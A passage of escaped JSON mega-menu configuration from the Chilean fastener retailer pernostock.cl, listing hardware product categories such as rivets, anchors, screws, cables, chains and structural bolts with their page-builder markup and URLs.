0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/fijaciones\/remaches.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Roscalatas&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-58&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/fijaciones\/roscalatas.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tacos Anclaje&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-59&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/fijaciones\/tacos-anclaje.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tirafondos&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-60&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/fijaciones\/tirafondos.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tornillos&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-61&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/fijaciones\/tornillos.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Fijaciones&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-53&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/fijaciones.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Accesorios&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-63&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/cables-y-cadenas\/accesorios.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Cables&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-64&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/cables-y-cadenas\/cables.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Cadenas&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-65&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/cables-y-cadenas\/cadenas.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Cables y Cadenas&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-62&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/cables-y-cadenas.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Flanges&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-66&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/flanges.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Rieles&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-67&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/rieles.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Sharpie&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-68&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/sharpie.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;RNK&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-69&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/rnk.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Construcci\u00f3n y Ferreter\u00eda&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-52&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;busqueda-de-producto&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-136&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=X75Y92O]{display:flex;flex-direction:column}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;X75Y92O\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/busqueda-de-producto.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Productos&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-3&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;0&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=UFULMSQ]{display:flex;flex-direction:column}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;UFULMSQ\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos.html&quot;,&quot;current&quot;:true},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:1,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:&quot;700&quot;,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Sujeci\u00f3n&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-1&quot;,&quot;status&quot;:2,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=EN4XX7K],#html-body [data-pb-style=JP2Y7PV]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}&lt;\/style&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; style=\&quot;display: flex;\&quot; data-content-type=\&quot;column-group\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;JP2Y7PV\&quot;&gt;&lt;div data-content-type=\&quot;html\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; data-decoded=\&quot;true\&quot;&gt;&lt;div class=\&quot;submenu\&quot;&gt;&lt;a class=\&quot;mainsubmenu\&quot; href=\&quot;\/productos\/sujecion\/estructural.html\&quot;&gt;Estructural&lt;\/a&gt;\r\n&lt;ul&gt;\r\n\t&lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos\/sujecion\/estructural\/conectores-nelson.html\&quot;&gt;Conectores Nelson&lt;\/li&gt;\r\n\t&lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos.html?find=golillas-estructurales-plana-24632&amp;sid=bvwPV6eLw4\&quot;&gt;Golillas Estructurales&lt;\/li&gt;\r\n\t&lt;!--&lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos\/sujecion\/estructural\/hilos-estructurales.html\&quot;&gt;Hilos Estructurales&lt;\/li&gt;--&gt;\r\n        &lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos.html?find=hilos-estructurales-barra-roscada-23255&amp;sid=WDbFHENE9i\&quot;&gt;Hilos Estructurales&lt;\/li&gt;\r\n\t&lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos.html?find=pernos-estructurales-19319&amp;sid=gSka76hJ8U\&quot;&gt;Pernos Estructurales&lt;\/li&gt;\r\n\t&lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos.html?find=tuercas-estructurales-17469&amp;sid=W6kn2noLgX\&quot;&gt;Tuercas Estructurales&lt;\/li&gt;\r\n&lt;\/ul&gt;\r\n&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;EN4XX7K\&quot;&gt;&lt;div data-content-type=\&quot;html\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; data-decoded=\&quot;true\&quot;&gt;&lt;div class=\&quot;submenu\&quot;&gt;&lt;a class=\&quot;mainsubmenu\&quot; href=\&quot;\/productos\/sujecion\/no-estructural.html\&quot;&gt;No Estructural&lt;\/a&gt;\r\n&lt;ul&gt;\r\n\t&lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos.html?find=golillas-no-estructurales-23624&amp;sid=DO3QQi5xlb\&quot;&gt;Golillas no Estructurales&lt;\/li&gt;\r\n\t&lt;!--&lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos\/sujecion\/no-estructural\/hilos-no-estructurales.html\&quot;&gt;Hilos no Estructurales&lt;\/li&gt;--&gt;\r\n        &lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos.html?find=hilos-no-estructurales-barra-roscada-22611&amp;sid=9lOhHT9Ghl\&quot;&gt;Hilos no Estructurales&lt;\/li&gt;\r\n\t&lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos.html?find=pernos-no-estructurales-17806&amp;sid=zduGwJQj5K\&quot;&gt;Pernos no Estructurales&lt;\/li&gt;\r\n\t&lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos.html?find=tuercas-no-estructurales-16663&amp;sid=Psgx7kgxA7\&quot;&gt;Tuercas no 